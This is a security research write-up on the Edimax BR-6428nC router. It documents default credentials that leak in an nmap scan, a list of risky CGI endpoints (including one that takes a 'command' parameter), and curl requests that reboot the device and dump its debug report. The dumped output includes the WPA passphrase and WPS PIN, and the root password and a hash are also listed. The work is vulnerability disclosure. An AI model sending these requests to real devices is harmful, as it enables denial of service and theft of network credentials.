Examination of Edimax home devices
Summary
Edimax Technology focuses on networking devices for home applications. The device under investigation here showed a vulnerability to inject almost any command as root by calling a Common Gateway Interface (CGI) for any attacker, which has access to the network and knows the HTTP authentication. Where the default credentials are communicated by the webserver when executing basic NMAP scan.
Introduction
Since Edimax’s establishment in 1986, they have grown to be one of the world’s leading manufacturers of advanced network communication products. Edimax Technology is dedicated to the design, development, manufacture, and marketing of a broad range of networking solutions. The company’s core values include quality service, professional R&D and innovation. Edimax products are all CE, FCC and C-Tick emission certified. Our wireless 802.11n and 802.11ac range is Wi-Fi certified and our drivers are tested by Microsoft and NSTL to ensure interoperability. In addition to being ISO 9001 and ISO 14000 certified in 2003, Edimax has formed strategic partnerships with several chipset vendors. Edimax is also an active member of both the Wi-Fi Alliance and the Gigabit Ethernet Alliance.
Edimax is committed to bring the latest networking technologies to the customer at the most affordable price. Their wide and comprehensive product lines satisfy the connectivity needs of any networking architecture or application for home and business. The complete range of our products include wireless solutions, print servers, xDSL routers, Ethernet switches, PoE solutions, powerline solutions, network access controllers, load balancer solutions, network cameras, professional surveillance cameras, VoIP solutions, KVM switches, media converters, home entertainment integration solutions and other customer-oriented networking applications. Additionally we offer the high-performance Edimax Pro range of enterprise solutions.
Source: [Edimax Profile]
Edimax BR-6428nC: N300 Wireless Router
The BR-6428nC is a 300Mbps high-speed multi-function Wi-Fi solution which supports IEEE 802.11b/g/n standards and provides significantly improved coverage with the 9dBi antenna. Operating as a router, access point or range extender, the BR-6428nC’s flexibility meets the demands of any networking applications. Impressive performance and a competitive price make the BR-6428nC a cost-effective solution for home or small office environments.
Source: [Product Link]
Examination
Summary
| Device Model | BR-6428nC |
| Manufacturer | Edimax |
| Product Type | Router |
| Description | 3-in-1 Router, AP, and Range Extender |
| Price on Release | 30 Euro |
| Release | 2015 Q1 (Continuing as of April 2020) |
| State of Research | It was not possible to enable input via UART; the board shows several soldering points; Only bootlog information could be capured |
| Ports | 4xGbE, 2xWLAN Antenna |
| Buttons | WPS/Reset |
| LED | Power, WLAN, WAN, 4xLAN |
| Power | 5V/1A DC |
| WLAN | 2,4GHz 802.11b/g/n up to 300MBit/s |
| Other | N/A |
| FCC-ID | NDD9564281303 |
| System | RTL8196E_1200 |
| Processor | RTL8196E 2014.09.22 v0.3 [16bit] (380MHz) |
| BogoMIPS | |
| Memory | DRAM: 16MB [16bit] |
| Storage | |
| Ethernet MAC | 74:DA38:F8:DE:E5 |
| WLAN MAC | 74:DA38:F8:DE:E4 |
| WLAN SSID | edimax.setup (Changed during setup) |
| WLAN PSK | |


| Default IPv4 | 192.168.2.1 |
| Hostname | |
| NET Protocols | |
| Interfaces | |
| Ports | |
| Webpage | https://edimax.setup |
| Webaccess | admin: 1234 |
| Root Password | edimaxens (init.sh); $1$iNT/snisG/y7YBVbw0tQaaaA (boa.passwd) |
| Other Login Pw | |
| Firmware | v1.16 |
| Hardware | Rev. A |
| Baudrate | 38400 (8N1) |
| Bootdelay | 1s |
| Bootloader | Access by pressing ESC or the WPS button on boot. |
| mtdparts | |
| Filesystem | squashfs |
| Image | |
| Linux | 2.4.18 |
| Kernel cmdline | root=/dev/mtdblock1 fconsole=0 single |
| Shell | |
| BusyBox | |
| Services |
Network Mapper
Wide Area Network (WAN)
Host is up.
All 1000 scanned ports on 192.168.86.40 are filtered
Local Area Network (LAN)
PORT STATE SERVICE VERSION 80/tcp open http Boa HTTPd 0.94.14rc21 | http-auth: | HTTP/1.1 401 Unauthorized\x0D | Server returned status 401 but the WWW-Authenticate header could not be parsed. |_ WWW-Authenticate: Basic realm="Default Name:admin Password:1234 |_http-server-header: Boa/0.94.14rc21 |_http-title: 400 Bad Request 52881/tcp open upnp MiniUPnP
Note: This scan has been executed after a basic setup without applying any custom firmware configuration.
Web Interface







The BR-6428nC can work as router, access point or range extender. One of these modes can be selected during the setup by browsing to http://edimax.setup and following the step-by-step procedure as shown below.
Note: The SSID, which was edimax.setup too, has to be changed during the setup, but the webserver will still respond to http://edimax.setup after the initial setup. The Web Interface is protected by HTTP Authentication mechanism with the default credentials admin:1234, which are already communicated by the webserver when executing a NMAP scan.
The web interface itself provides a lot of configuration options which are accessbible over CGIs integrated with the BOA webserver. The GCI code is called when submitting a form on the regular ASP webpage and the sourcecode is not available when extracting the firmware. Since the CGI has always the same form of /goform/$METHOD, it is rather simple to recursivly search for all employed CGI methods within the web root directory, which is listed below including the BOA configuration.
└── web
├── FUNCTION_SCRIPT
├── aIndex.asp
├── aconnected.asp
├── addPC.asp
├── adhcp_fail.asp
├── admin_activeDhcpClient.asp
├── admin_backrestore.asp
├── admin_logs.asp
├── admin_logs2.asp
├── admin_password.asp
├── admin_remotmang.asp
├── admin_restart.asp
├── admin_statistics.asp
├── admin_timezone.asp
├── admin_upgrade.asp
├── adv_alg.asp
├── adv_dmz.asp
├── adv_dos.asp
├── adv_firewal.asp
├── adv_igmp.asp
├── adv_portforward.asp
├── adv_staticrout.asp
├── adv_upnp.asp
├── adv_virtserver.asp
├── adv_wireless.asp
├── advanced_management.asp
├── afail.asp
├── apppoe.asp
├── conclusion.asp
├── conn_test.asp
├── connect_redirect.asp
├── connectmsg.asp
├── detect.asp
├── file
│ ├── allasp-n.var
│ ├── autowan.var
│ ├── javascript.js
│ ├── jquery-1.7.1.min.js
│ ├── multilanguage.var
│ ├── p6.gif
│ └── set.css
├── graphics
│ ├── ap_mode.jpg
│ ├── ap_setup.gif
│ ├── back-a.gif
│ ├── banner.png
│ ├── bg.jpg
│ ├── bg1.jpg
│ ├── cancel.png
│ ├── check.png
│ ├── dot-1.png
│ ├── dot-2.png
│ ├── loading.gif
│ ├── logo.gif
│ ├── no_connect.jpg
│ ├── repeater_mode.jpg
│ ├── repeater_setup.gif
│ ├── router_mode.jpg
│ ├── router_setup.gif
│ ├── step1.jpg
│ ├── step2.jpg
│ ├── step3.jpg
│ ├── step4.jpg
│ └── wifi_24G.png
├── guest_wireless_basic.asp
├── hwsetup.asp
├── index.asp
├── index1.asp
├── inter_ddns.asp
├── inter_wan.asp
├── lan.asp
├── lan_ap.asp
├── last.asp
├── left_list.asp
├── left_list_ap.asp
├── left_list_rep.asp
├── main.asp
├── mdhcp.asp
├── mfail.asp
├── ml2tp.asp
├── mp.asp
├── mpppoe.asp
├── mpptp.asp
├── mstart.asp
├── mstatic.asp
├── msuccess.asp
├── probe.asp
├── qos.asp
├── qosadd.asp
├── redirect.asp
├── replace.asp
├── security_block.asp
├── security_block1.asp
├── set.css
├── setup_3wizard.asp
├── setup_3wizard_1.asp
├── setup_3wizard_2.asp
├── setup_3wizard_3.asp
├── setup_wizard.asp
├── status.asp
├── status_noInternet.asp
├── wifi.asp
├── wireless_access.asp
├── wireless_basic.asp
├── wireless_schedule.asp
├── wireless_wps.asp
├── wisp_wlsurvey.asp
├── wiz_3in1.asp
├── wiz_apmode1.asp
├── wiz_ip.asp
├── wiz_repeatermode1.asp
├── wiz_repeatermode2.asp
├── wizard_security.asp
├── wlClient.asp
├── wlWDS3_key.asp
├── wlWDS4_key.asp
├── wlWDS5_key.asp
└── wlsurvey.asp
Port 80 User root ServerAdmin root@localhost ServerName "" DocumentRoot /web UserDir public_html DirectoryIndex index1.asp DirectoryMaker /usr/lib/boa/boa_indexer KeepAliveMax 1000 KeepAliveTimeout 10 MimeTypes /etc/boa/mime.types DefaultType text/plain AddType application/x-httpd-cgi asp Auth / /etc/boa/boa.passwd PidFile /var/run/webs.pid
In order to investigate further for vulnerabilities of these CGI methods, the GLP Source Code has been of great use, which is also availible in the product's download section. Using the GLP Source Code, the investigation started by looking into the C source code of the BOA server under RTL8196C_Edimax/AP/boa-0.94.14rc21/src/. Here, the file fmmgmt.c contains all the CGI callable functions' source code.
formAccept (Parameter: {"submit-url"})
(!) formReboot (Parameter: {"submit-url"})
formApply (Parameter: {"submit-url"})
formConnect (Parameter: {"submit-url", "wanMode": int, "buttonact": {"Connect", "Disconnect"}})
formSysLog (Parameter: {"submit-url", "send": {"1", "0"}, "reset": {"1", "0"}})
formSecLog (Parameter: {"submit-url", "send": {"1", "0"}, "reset": {"1", "0"}})
(!) formDebug (Parameter: {"password": "report.txt"})
formSaveConfig (Parameter: {"save-cs", "save", "save-hs", "save-ds", "save-all"})
formUploadConfig (Parameter: {postData})
(!!) formwizResetDefault(Parameter: None)
(!!) formResetDefault (Parameter: None)
formUpload (Parameter: {"submit-url", postData})
formPasswordSetup (Parameter: {"newpass", "oldpass", "submit-url"})
formStats (Parameter: {"submit-url"})
(!!!) mp (Parameter: {"command"})
formrefresh (Parameter: {"filtermode": {"1", "0"}, "submit-url"})
formAdvManagement (Parameter: {"AdvSetup_verifyCode": {"Edimax"}, "AdvSetup_manualAdaptivityEnabled": {"1", "0"}, "AdvSetup_adaptivity24g": {"1", "0"}, "AdvSetup_into_effect"})
$ curl --User admin:1234 192.168.2.1/goform/formReboot --data ''
<html>
<!--OK_MSG3--><head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="-1">
<link rel="stylesheet" href="/set.css?time=201509241321">
<meta http-equiv="Content-Type" content="text/html">
<script type="text/javascript" src="/file/javascript.js?time=201509241321"></script>
<script type="text/javascript" src="/file/multilanguage.var?time=201509241321"></script>
<title></title>
</head>
<body>
<blockquote><br><br><div class="restartInfo"><script>document.write(showText(SystemRestarting));</script></div><br><br>
<form name="test">
<script>document.write('<input type=button name="okbutton" value="'+showText(OK)+'" class="ui-button" OnClick=window.location.replace("")>');</script>
</form>
</blockquote>
<script>
var secs = 60;
var wait = secs * 1000;
document.test.okbutton.value = showText(OK) + "(" + secs + ")";
document.test.okbutton.disabled = true;
for(i = 1; i <= secs; i++) setTimeout("update(" + i + ")", i * 1000);
setTimeout("timer()", wait);
function update(num, value)
{
if (num == (wait/1000)) document.test.okbutton.value = showText(OK);
else
{
printnr = (wait / 1000)-num;
document.test.okbutton.value = showText(OK) + "(" + printnr + ")";
}
}
function timer()
{
document.test.okbutton.disabled = false;
document.test.okbutton.value = showText(OK);
}
</script>
</body>
</html>
$ curl --User admin:1234 192.168.2.1/goform/formDebug --data 'password=report.txt'
System Log create time : 2020-05-02 15:39:25
Firmware Version: 1.16
Compiler date: 2015.09.24-13:21:41
------ Config setting -------
HW_BOARD_ID=1
HW_NIC0_ADDR=74da38f8dee4
HW_NIC1_ADDR=74da38f8dee5
HW_WLAN_ADDR=74da38f8dee4
HW_WLAN_ADDR1=00e04c8196c2
HW_WLAN_ADDR2=00e04c8196c3
HW_WLAN_ADDR3=00e04c8196c4
HW_WLAN_ADDR4=00e04c8196c5
HW_WLAN_ADDR5=00e04c8196c6
HW_WLAN_ADDR6=00e04c8196c7
HW_WLAN_ADDR7=00e04c8196c8
HW_REG_DOMAIN=3
HW_RF_TYPE=10
HW_TX_POWER_CCK_A=2424242424242424242525252525
HW_TX_POWER_CCK_B=0000000000000000000000000000
HW_TX_POWER_HT40_1S_A=2525252525252525252727272727
HW_TX_POWER_HT40_1S_B=3030303030303030302e2e2e2e2e
HW_TX_POWER_DIFF_HT40_2S=0000000000000000000000000000
HW_TX_POWER_DIFF_HT20=000000000000000000f0f0f0f0f0
HW_TX_POWER_DIFF_OFDM=1212121212121212120202020202
HW_11N_XCAP=49
HW_11N_TSSI1=0
HW_11N_TSSI2=0
HW_11N_THER=35
HW_11N_TRSWITCH=0
HW_PWTBL_B=68
HW_PWTBL_G=170
HW_PWTBL_N_20M=170
HW_PWTBL_N_40M=136
HW_PWTBL_ENABLE=1
HW_11N_RESERVED7=0
HW_11N_RESERVED8=0
HW_11N_RESERVED9=0
HW_11N_RESERVED10=0
HW_LED_TYPE=0
HW_TX_POWER_5G_HT40_1S_A=00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
HW_TX_POWER_5G_HT40_1S_B=00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
HW_TX_POWER_DIFF_5G_HT40_2S=00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
HW_TX_POWER_DIFF_5G_HT20=00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
HW_TX_POWER_DIFF_5G_OFDM=00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
HW_WSC_PIN=''
DHCP_CLIENT_START='192.168.2.100'
DHCP_CLIENT_END='192.168.2.200'
LICENCE=1
WAN_DHCP=0
DNS_MODE=0
DNS1='0.0.0.0'
DNS2='0.0.0.0'
DNS3='0.0.0.0'
WAN_MODE=0
DYNIP_HOSTNAME=""
WAN_MAC_ADDR=000000000000
WAN_IP_ADDR='172.1.1.1'
WAN_SUBNET_MASK='255.255.0.0'
WAN_DEFAULT_GATEWAY='172.1.1.254'
PPP_USER_NAME=''
PPP_IDLE_TIME=600
PPP_CONNECT_TYPE=0
PPP_SERVNAME=''
PPP_MTU=1392
PPP_TTL_ENABLED=0
PPTP_IPMODE=0
PPTP_IP_ADDR='0.0.0.0'
PPTP_IP_MASK_ADDR='0.0.0.0'
PPTP_DEF_GATEWAY='0.0.0.0'
PPTP_GATEWAY='0.0.0.0'
PPTP_USER_NAME=''
PPTP_IDLE_TIME=600
PPTP_CONNECT_TYPE=0
PPTP_CONNT_ID=''
PPTP_BEZEQ_ENABLED=0
PPTP_MTU=1392
L2TP_IPMODE=0
L2TP_IP_ADDR='0.0.0.0'
L2TP_MASK_ADDR='0.0.0.0'
L2TP_DEFGATEWAY='0.0.0.0'
L2TP_GATEWAY=''
L2TP_USER_NAME=''
L2TP_IDLE_TIME=600
L2TP_CONNECT_TYPE=0
L2TP_MTU=1392
TELBP_IP_ADDR='0.0.0.0'
TELBP_USER_NAME=''
TELBP_ENABLED=0
PORTFW_ENABLED=0
PORTFW_TBL_NUM=0
IPFILTER_ENABLED=0
IPFILTER_TBL_NUM=0
DMZ_TBL_NUM=0
URLB_ENABLED=0
URLB_TBL_NUM=0
ACPC_ENABLED=0
IPDENY_ENABLED=1
ACPC_TBL_NUM=0
MACDENY_ENABLED=1
MACFILTER_ENABLED=0
MACFILTER_TBL_NUM=0
PORTFILTER_ENABLED=0
PORTFILTER_TBL_NUM=0
TRIGGERPORT_ENABLED=0
TRIGGERPORT_TBL_NUM=0
DMZ_ENABLED=0
SROUT_ENABLED=0
SROUT_TBL_NUM=0
WAN1_QOS_ENABLED=0
WAN1_QOS_TBL_NUM=0
SDHCP_ENABLED=0
SDHCP_TBL_NUM=0
WLAN_TX_POWER=0
WLAN_WMM=1
WLAN_TURBO=0
WLAN_N_FIXRATE=0
WLAN_N_CHAN_WIDTH=1
WLAN_TRAN_RATE='auto'
WLAN_RATE_MODE=0
WLAN_CTS=0
WLAN_BURST=0
WEP152_KEY1=00000000000000000000000000000000
WEP152_KEY2=00000000000000000000000000000000
WEP152_KEY3=00000000000000000000000000000000
WEP152_KEY4=00000000000000000000000000000000
DOT1X_MODE=0
ELAN_MAC_ADDR=000000000000
WLAN_MAC_ADDR=000000000000

SSID="edimax.BR-6428nC"
CHANNEL=0
WEP=0
WEP64_KEY1=0000000000
WEP64_KEY2=0000000000
WEP64_KEY3=0000000000
WEP64_KEY4=0000000000
WEP128_KEY1=00000000000000000000000000
WEP128_KEY2=00000000000000000000000000
WEP128_KEY3=00000000000000000000000000
WEP128_KEY4=00000000000000000000000000
WEP_DEFAULT_KEY=0
WEP_KEY_TYPE=1
FRAG_THRESHOLD=2346
SUPPORTED_RATES=4095
BEACON_INTERVAL=100
PREAMBLE_TYPE=0
BASIC_RATES=15
RTS_THRESHOLD=2347
AUTH_TYPE=2
HIDDEN_SSID=0
WLAN_DISABLED=0
INACTIVITY_TIME=30000
RATE_ADAPTIVE_ENABLED=1
DTIM_PERIOD=3
NETWORK_TYPE=0
IAPP_DISABLED=0
PROTECTION_DISABLED=1
MACCLONE_ENABLED=0
BAND=5
FIX_RATE=0
WPA2_PRE_AUTH=0
WPA2_CIPHER_SUITE=2
WLAN_SET_TX=0
AP_MODE=0
SECURITY_MODE=2
CLIENT_IP_DISABLED=0
WLAN_BLOCK_RELAY=0
AUTO_MAC_CLONE=0
OP_MODE=0
WISP_WAN_ID=0
WL_LINKMAC1=000000000000
WL_LINKMAC2=000000000000
WL_LINKMAC3=000000000000
WL_LINKMAC4=000000000000
WL_LINKMAC5=000000000000
WL_LINKMAC6=000000000000
WDS_ENABLED=0
WLAN_WDS_ENCRYPT=0
WLAN_WDS_WPA_AUTH=2
WLAN_WDS_WPA_CIPHER_SUITE=1
WLAN_WDS_WPA2_CIPHER_SUITE=0
WLAN_WDS_WPA_PSK=""
WLAN_WDS_PSK_FORMAT=0
WLAN_ENCRYPT=4
WLAN_ENABLE_SUPP_NONWPA=0
WLAN_SUPP_NONWPA=0
WLAN_WPA_AUTH=2
WLAN_WPA_CIPHER_SUITE=0
WLAN_WPA_PSK="\$uePa_\$3cUrrr3_Pw"
WLAN_WPA_GROUP_REKEY_TIME=86400
MAC_AUTH_ENABLED=0
RS_IP='0.0.0.0'
RS_PORT=1812
RS_MAXRETRY=3
RS_INTERVAL_TIME=5
ACCOUNT_RS_ENABLED=0
ACCOUNT_RS_IP='0.0.0.0'
ACCOUNT_RS_PORT=1813
ACCOUNT_RS_UPDATE_ENABLED=0
ACCOUNT_RS_UPDATE_DELAY=60
ACCOUNT_RS_MAXRETRY=3
ACCOUNT_RS_INTERVAL_TIME=5
WLAN_ENABLE_1X=0
WLAN_PSK_FORMAT=0
IP_ADDR='192.168.2.1'
DHCPGATEWAYIP_ADDR='0.0.0.0'
DHCPNAMESERVER_ADDR='0.0.0.0'
DOMAIN_NAME=''
LAN_LEASE_TIME=3600
SUBNET_MASK='255.255.255.0'
DEFAULT_GATEWAY='0.0.0.0'
DHCP=2
STP_ENABLED=0
WLAN_MACAC_NUM=0
WLAN_MACAC_ENABLED=0
SUPER_NAME='super'
USER_NAME='admin'
TIME_ZONE_SEL=22
START_MONTH=1
START_DAY=1
END_MONTH=1
END_DAY=1
TIMESERVER_ADDR='59.124.196.83'
DAYLIGHT_ENABLE=0
REMANHOST_ADDR='0.0.0.0'
REMAN_PORT=8080
REMANG_ENABLE=0
UPNP_ENABLE=0
NAT_ENABLE=1
FAST_NAT_ENABLE=0
FIREWALL_ENABLE=1
VSER_ENABLED=0
VSER_TBL_NUM=0
POD_ENABLED=0
PIN_ENABLED=0
SCAN_ENABLED=0
SYN_ENABLED=0
POD_PACK=5
POD_TIME=0
POD_BUR=5
SYN_PACK=30
SYN_TIME=0
SYN_BUR=30
SCAN_NUM=nmap,xmastree,axmastree,nullscan,synrst,synfin,synouport
DDNS_NAME=''
DDNS_ACCOUNT=''
DDNS_PASS=''
DDNS_ENABLED=0
DDNS_PVID_SEL='dyndns'
APP_LAYER_GATEWAY=ftp,h323,ipsec,pptp,l2tp,sip
DHIS_HOSTID=0
DHIS_ISADDR='0.0.0.0'
DHIS_AUTH_P1=''
DHIS_AUTH_P2=''
DHIS_AUTH_Q1=''
DHIS_AUTH_Q2=''
DHIS_SELECT=0
MAX_DOWNLOAD_BANDWIDTH=0
MAX_UPLOAD_BANDWIDTH=0
REPEATER_ENABLED=0
REPEATER_SSID=""
PS_ENABLE=1
PS_IPPENABLE=1
PS_LPRENABLE=1
PS_NAME=''
PS_PORT1NAME='lpt1'
PS_PORT2NAME=''
AP_ROUTER_SWITCH=0

WPS_ENABLE=1
WPS_CONFIG_MODE=7
WPS_PROXY_ENABLE=0
WPS_INTERNAL_REG=0
WPS_CONFIG_TYPE=1
WPS_CONFIG_STATUS=1
WPS_PIN_CODE='58340844'
WPS_DISPLAY_KEY=0
WLAN_NOFORWARD=0
DDNS_STATUS=0
AUTO_BRIDGE=0
WIFI_TEST=0
IS_RESET_DEFAULT=1
IGMP_PROXY_ENABLED=1
BAND_1=0
SSID_1="edimax.guest"
WEP64_KEY1_1=0000000000
WEP64_KEY2_1=0000000000
WEP64_KEY3_1=0000000000
WEP64_KEY4_1=0000000000
WEP128_KEY1_1=00000000000000000000000000
WEP128_KEY2_1=00000000000000000000000000
WEP128_KEY3_1=00000000000000000000000000
WEP128_KEY4_1=00000000000000000000000000
WLAN_WPA_PSK_1=""
SECURITY_MODE_1=0
WLAN_ENABLE_1X_1=0
WEP_1=0
WEP_KEY_TYPE_1=0
WLAN_WPA_CIPHER_SUITE_1=1
WPA2_CIPHER_SUITE_1=0
WLAN_PSK_FORMAT_1=0
WEP_DEFAULT_KEY_1=0
SSID_MIRROR_1=0
FIX_RATE_1=0
HIDDEN_SSID_1=0
WLAN_WMM_1=0
WLAN_ACCESS_1=0
WLAN_ENCRYPT_1=0
AUTH_TYPE_1=0
WLAN_WPA_AUTH_1=2
WLAN_SCH_ENABLED=0
WLAN_SCH_NUM=0
STADRV_SSID=""
STADRV_CHANNEL=0
STADRV_BAND=0
STADRV_ENCRYPT_TYPE=0
STADRV_WEP_LENGTH=0
STADRV_WEP_FORMAT1=0
STADRV_WEP_FORMAT2=0
MANUAL_ADAPTIVITY_ENABLE=0
ADAPTIVITY_24G_ENABLE=0
STADRV_WEP_DEFAULT_KEY=0
STADRV_WPA_CIPHER=1
STADRV_PSK_FORMAT=0
STADRV_WEPKEY1=''
STADRV_WEPKEY2=''
STADRV_WEPKEY3=''
STADRV_WEPKEY4=''
STADRV_PSKKEY=''
STADRV_CLONEMAC=000000000000
DUALL_ACCESS_ENABLE=0
DUALL_ACCESS_MODE=0
DUAL_WAN_IGMP=0
SERVER_SEL=0
SERVER_AUTO=0
DHCP_MTU=1500
STATIC_MTU=1500
IGMPSNOOP_ENABLE=1
WIZ_MODE=0
IQ_DONE=1
DHCP_SWITCH=1
DHCP_CHECK_ENABLED=0
WLAN_BLOCK_RELAY_1=0
WLAN_BLOCK_RELAY_2=0
WLAN_BLOCK_RELAY_3=0
WLAN_BLOCK_RELAY_4=0
_WAN_IF_="eth1"
_LAN_IF_="eth0"
-----------------------------
#############################
# meminfo #
#############################
total: used: free: shared: buffers: cached:
Mem: 10895360 8724480 2170880 0 790528 2813952
Swap: 0 0 0
MemTotal: 10640 kB
MemFree: 2120 kB
MemShared: 0 kB
Buffers: 772 kB
Cached: 2748 kB
SwapCached: 0 kB
Active: 1648 kB
Inactive: 3372 kB
HighTotal: 0 kB
HighFree: 0 kB
LowTotal: 10640 kB
LowFree: 2120 kB
SwapTotal: 0 kB
SwapFree: 0 kB
#############################
# modules #
#############################
#############################
# ps #
#############################
PID USER VSZ STAT COMMAND
1 root 1140 S init
